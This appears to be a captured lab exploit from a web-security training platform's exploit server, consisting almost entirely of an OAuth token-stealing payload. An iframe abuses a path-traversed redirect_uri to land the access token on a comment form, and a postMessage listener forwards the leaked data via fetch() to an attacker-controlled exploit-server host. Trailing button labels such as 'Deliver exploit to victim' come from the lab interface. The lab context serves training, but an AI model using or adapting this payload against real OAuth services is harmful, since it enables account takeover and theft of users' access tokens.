 Body:
<script>
window.addEventListener('message', function(e) {
if (e.data.type === 'oncomment') {
const body = decodeURIComponent(new URLSearchParams(e.data.content).toString());
fetch('https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net/me?attack=' + body)
}
}, false)
</script>
<iframe src='https://oauth-0a0b00d10309b6ba8064d857024c00e2.oauth-server.net/auth?client_id=g8q4a4scd1aq1qsll4fib&redirect_uri=https://
0afe00360376b6f980d1daea008f00fa.web-security-academy.net/oauth-callback/../post/comment/comment-
form&response_type=token&nonce=1159142019&scope=openid%20profile%20email'></iframe>
Store View exploit Deliver exploit to victim Access log